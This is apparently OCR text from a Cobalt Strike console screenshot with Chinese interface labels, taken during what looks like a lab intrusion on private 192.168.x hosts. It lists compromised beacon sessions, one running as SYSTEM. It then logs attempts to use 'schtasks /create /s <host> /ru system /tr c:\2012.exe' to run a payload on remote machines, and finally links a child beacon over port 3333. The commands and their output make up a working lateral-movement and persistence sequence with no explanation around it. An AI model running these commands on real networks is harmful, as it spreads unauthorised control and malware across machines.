 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last
192.168.10.100 192.168.10.100 1 yaya * WIN-3BFV5JU2Q4A powershell.exe 1680 x86 46ms
192.168.10.100 192.168.10.100 1 yaya WIN-3BFV5JU2Q4A 2008.exe 2040 x64 15ms
192.168.10.100 192.168.20.30 1 SYSTEM * ADMIN-PC 2003.exe 2596 x64 141ms
192.168.20.30 192.168.20.50 1 baobao WIN-BLPC3N9L091 2012.exe 648 x64 141ms
事件日志 X 监听器 X Beacon 192.168.10.100@1680 X Files 192.168.10.100@1680 X 监听器 X 监听器 X Beacon 192.168.20.30@2596 X Files 192.168.20.30@2596 X
[+] received output:
命令成功完成。
beacon> schtasks /create /s 192.168.3.32 /ru system /tn 2012 /sc DAILY /tr c:\2012.exe /F
[-] Unknown command: schtasks /create /s 192.168.3.32 /ru system /tn 2012 /sc DAILY /tr c:\2012.exe /F
beacon> shell schtasks /create /s 192.168.3.32 /ru system /tn 2012 /sc DAILY /tr c:\2012.exe /F
[*] Tasked beacon to run: schtasks /create /s 192.168.3.32 /ru system /tn 2012 /sc DAILY /tr c:\2012.exe /F
[+] host called home, sent: 112 bytes
[+] received output:
错误: 找不到网络路径。
beacon> shell schtasks /create /s 192.168.20.50 /ru system /tn 2012 /sc DAILY /tr c:\2012.exe /F
[*] Tasked beacon to run: schtasks /create /s 192.168.20.50 /ru system /tn 2012 /sc DAILY /tr c:\2012.exe /F
[+] host called home, sent: 113 bytes
[+] received output:
错误: 拒绝访问。
beacon> shell schtasks /s 192.168.20.50 /create /tn 2012 /sc ONCE /st 15:40 /tr c:\2012.exe /ru system
[*] Tasked beacon to run: schtasks /s 192.168.20.50 /create /tn 2012 /sc ONCE /st 15:40 /tr c:\2012.exe /ru system
[+] host called home, sent: 119 bytes
[+] received output:
错误: 拒绝访问。
beacon> connect 192.168.20.50 3333
[*] Tasked to connect to 192.168.20.50:3333
[+] host called home, sent: 24 bytes
[+] established link to child beacon: 192.168.20.50
[ADMIN-PC] SYSTEM */2596 (x64) last: 141ms
beacon>